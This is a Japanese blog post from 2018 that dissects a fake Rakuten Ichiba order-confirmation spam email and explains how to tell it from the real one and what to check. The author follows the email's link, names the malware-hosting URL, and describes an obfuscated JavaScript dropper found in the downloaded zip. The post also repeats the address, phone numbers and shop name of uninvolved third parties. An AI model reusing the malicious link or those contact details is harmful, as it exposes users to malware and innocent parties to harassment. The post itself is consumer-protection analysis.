偽『【楽天市場】注文内容ご確認(自動配信メール)』(人柱検証あり)迷惑メールは無視で決まり(人柱付)

2018/04/27

昨日、一瞬ダマされそうになった迷惑メールが届きました。

件名は「【楽天市場】注文内容ご確認(自動配信メール)」で、

送信者(偽装)は「楽天市場 <order@rakuten.co.jp>」です。

開いてみると一見、精巧に作られていて「アカウントが乗っ取られて注文された?」と、

不安になる風貌でメールが届きますが、実際のところあまり凝ったものではなく、

テンプレートが似ているだけなので気にする必要もありません。

2018/04/27追記

このメールがまだ頻繁に届くようなので、パターンをチェックしてみました。

13メールでパターンを見て比べていますのでご紹介まで。

『【楽天市場】注文内容ご確認(自動配信メール)』は無視(2018/4/14現在の仕様)



さてでは、順を追ってみていきますが、メールをGmailで受信している場合には、

サラッと「迷惑メール」として判定され、人目に触れることなく消されていきます。

私は基本Gmailに全部(POP受信で) まとめているのですが、

iPhoneなどでは直接メールサーバーから取る事もあり、このメールに気づきました。

「dion.ne.jp」もう少し迷惑メールフィルタ頑張ろうよ。。。





正規の楽天注文時に受信するメール

今回は「楽天市場」の出店ショップさんに注文した際に、

自動的に届くメールのデザインに酷似させています。

本物なら、このようなデザインです。

楽天で一度でも注文した人なら見たことあるメールだと思うのではないでしょうか。

つづき



実際の迷惑メールのデザイン

さて、実際に届いたメールはこのようなものです。

むむむ、似てる。

というか、実際のHTMLメールをそのままタグをパクってるんだろうね。

つづき





本物と偽物の違いはどこで分かるか?

本物と偽物を見た目だけで判断するには、以下の違いを見ると分かります。

まず宛先のメールヘッダの構成が全然違いますので、

PC環境であれば、おや?と気づけるだろうとは思います。

迷惑メールだもん、メールアドレスの持ち主の名前なんて知らないよ

そうですね。

メールアドレスのリストだけが漏れてるなら、持ち主の名前までは分かりません。

セットで漏えいしていれば別なんですけど。

今回は、氏名はわからないようなので、

お客様へメールを送る際の基本である「〇〇〇〇様」という記述が迷惑メールにはありません。

またスクロールして注文内容を確認すれば、

「注文者」の項目が欠落して、ごっそり書かれていません。

でも「送付先」は書かれていて、ここが誤解しそうになるミソ。

私が、Σ(゚□゚;)ツと思ったシナリオがこうです。

楽天のアカウントが乗っ取られて、登録してあったか分からないけど、

登録されているクレジットカードで誰かが、この送り先に商品を勝手に注文して送ろうとしている。

請求だけ、自分のところに来てしまうじゃないか!ww

です。

いやいや、冷静になろうよ。

まず、ちゃんと「楽天市場」と検索して(リンクからではなく)

「楽天市場」にログインできることを確認する。

次に「購入履歴」を確認して、そんな注文が自分のIDでしていないことを確認する。

おかしな注文がなければ、それで終わり。

大丈夫。ないよ。

もしあったらどうするか。

パスワードを即時変更し、履歴からキャンセル可能ならキャンセルする。

店舗の営業日・営業時間に電話で早急にキャンセルを伝えるか、

事前にメールでキャンセルする旨と、理由を伝えれば十分じゃないかな。

でも、そこまで凝ってる感じはしませんね。

苦情の誤爆にはご注意を!

このメールの本文に書かれているショップやら、住所やらは、

たぶん実際の注文で受け取ったメールを元にして、デザインを構成しているようで、

電話で苦情を入れたりするのは止めましょうね。

この迷惑メールとは全く関係のない方々のはずなので。

もちろん「楽天」は被害者

そういう意味では「楽天」が一番迷惑を受けているという事になります。

「楽天」もこの問題を既に認識していて、注意喚起を出しています。

ご報告いただいた「楽天を装ったメールの送信元アドレス」一覧

昨今「楽天」や「楽天市場のショップ名」を悪用した迷惑メールが頻発しております。過去にお客様から弊社へ報告いただいた配信メールの送信元アドレスや悪質な事例を掲載いたしますので、このようなメールに記載されたURLにアクセスしたり、添付されているファイルを開くことはせずメールを削除してください。

<目次>

・「check_17_08_2015_004516zip」を送りつける例 こちら

・存在しない取り引き番号を記載して注文確認メールを送りつける例 こちら

・存在しない委託運送状を送りつける例 こちら

・「NMB家電」となのり、キャンセル処理を催促する例 こちら

・「楽天リサーチ」等を名乗り、控訴すると脅してくる例 こちら

・「樂天市傷」など、楽天市場の名を詐称している例 こちら

・「楽*市場」と名乗り、怪しいページにアクセスさせる例 こちら

・【楽天市場】と名乗り、怪しいページにアクセスさせる例 こちら

・【楽天市場】と名乗り、存在しないグルメニュースを送りつける例 こちら

・過去に弊社まで報告があった送信元アドレス一覧 こちら

今回の例は記載されていないように見えます。

今回の件は、まさにここに書かれています。

【楽天市場|公式ヘルプ】【注意】楽天市場を装った不審なメールにご注意ください(注文内容ご確認メール)(2018年4月11日)

記事にする必要なかった・・・orz…

以下の情報は、おそらく皆様が被害者の方という事でしょう。

楽天のヘルプによれば、

以下のショップ以外にもバリエーションがあるようですのでご注意ください。

「クレールオンラインショップ」様は実在(無関係な被害者と思う)

クレールオンラインショップRakuten Promotion

電話番号も「052-693-7315」となっていて、そのままです。

苦情の電話とか、結構なってるんじゃないかなぁと心配になります。

このメールの仕組み(トラップ)を見る限りは、全く関係がないと思います。

送付先に指定されてる住所は実在(無関係な被害者と思う)

送付先として書かれている住所は以下のようになっています。

〒871-0022 大分県中津市相原3553-3

残念ながら、この住所は存在しているようで(嘘にしろよ)、

GoogleMapでも確認ができます。

とすると、この方のメール本文がどこかから漏れたのか、

盗まれたのかという可能性も考えられますので心配ではありますが、

住所なんてテキトーにGoogleMapでクリックして、

その場所をコピペすれば済む話で、どこでもいいので無関係であると思います。

また以下の電話番号と整合も取れていませんし、適当に書かれたものでしょう。

電話番号「0979-22-3890」も実在(無関係な被害者と思う)

電話番号で検索する限りは「大分県中津市中央町」にある中古車ショップが該当します。

ここも単に被害者で無関係なのだろうと思います。

大分県 中津市の中古車販売店中津車検代行センター | 【車選び.com】

住所と電話番号の組み合わせで、全く別の場所を指していますので、

テキトーに見繕って、メール本文を書き替えて送っていると推測できます。

こんなメールに住所やら電話番号やら、店舗名やらが使われると、

いきなり苦情の電話が来ても「はぁ?!何のことや(怒)」となりますよね。

間違ってもメール本文の情報に惑わされず、

苦情電話などせず、このメールは無視しましょう。

この迷惑メールはどんなトラップがあるの?

自分で楽天にログインして、変な購入がなければそれで終わりなんですが。

実際、この迷惑メールからどのようなトラップが仕掛けられているのかちょっと追ってみます。

まず先ほどご紹介した偽物メールでは、リンクがたくさん貼られています。



そのリンク先が「http://pm.pacpros.com/」と20カ所も同じリンク先になっていました(2018/4/14現在仕様)

ですので、リンクをクリックするとブラウザが開き、

http://pm.pacpros.com/が開かれます。

ちなみに「pacpros.com」のドメイン所有者は登録上はアメリカの人ぽい名前になっています。

まぁ、Whoisなんで正しくあるべきですが、正しくないことも多くあるでしょうね。

さて、どうです?

リンクをクリックすると、どんな事が起きるか期待しちゃいますよね。

フツーに考えれば、楽天に模したログイン画面が表示されて、

IDとパスワードを入力すると、うっかり入力したIDとパスがスニッフィングされちゃう的な。

わくわく。

期待は脆くも打ち砕かれます。

iPhoneでサクッとタップしてクリックすると、実は最初サーバーエラーが表示されて終わりとかでした。



では、PCでアクセスするとどうなるか。

ファイルを保存するように促されます。

おい、つまらないじゃないか。。。

大半の人は、この時点でキャンセルして終了ですよね。

せっかくですので、人柱としてファイルを保存してみます。

ファイル名はご丁寧に日本語で「もっと詳しくの情報はこちら.zip」です。

Avastでウィルススキャンしてみますが、特に問題なしとか。

「もっと詳しくの情報・・・」ってそっちが気になるわ!www

自動翻訳かいなぁ。

「(米)More information is here => (日)詳細はこちら」 自動でもなさそうね・・・。

んなら、と解凍してみると「もっと詳しくの情報はこちら.PDF.js」とJavaScriptファイルが生成されます。

2017/04/27追記

最新のジャンクメールでは「もっと詳しくの情報はこちら.pdf..js」 とファイル名が変更され、

「.」が増えています。何この微妙な変更。。。

ダウンロードして実行することも少ないとは思いますが、

念のためご注意ください。

現行の処理内容も、以下と異なっている可能性がありますのでご注意を。

にしても、ジャンクメールだからって、

ちゃんとジャンクの意図として動作するか、合ってるか、テストはすると思うんだけどなぁ。。。





改行なしで平文の可読性を皆無にした凝ったファイルではありますが、

IDEで整形してちょっと中を見てみます。

そのままでも「ActiveXObject」の文字が判別できます。

という事で、狙いはWindowsのIEか。

警告

このオブジェクトは Microsoft 拡張機能であり、Internet Explorer でのみサポートされます。Windows 8.x ストア アプリではサポートされません。(中略)

メモ

Internet Explorer 9 標準モード、Internet Explorer 10 標準モード、Internet Explorer 11 標準モード、および Windows ストア アプリ 以降では、リモート サーバーにおける ActiveXObject の作成はサポートされません。

てっきりスニッフィング詐欺だと思ったんですけどね。

これでスニッフィングされたら、冷静じゃないとそのままリンク先でログインしてしまうかもしれない。

実行するとどんな事になりそうか?

今回のJavaScriptのファイル。

中身をちょっと追いかけてみます。

ファイルの途中に「eval」実行の箇所がありますので、

中で実行するプログラムを組み立てておいて、実行したいのだろうと推測できます。

eval(1回目)



eval直前まで走らせてみると、以下の様なプログラムが組み立てられているようです。

実行はもちろんしない方がいい。(たぶん、実行しても動かんような・・・)

さて、これはこれでまだ読みにくいのですが整形して確認してみます。

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |

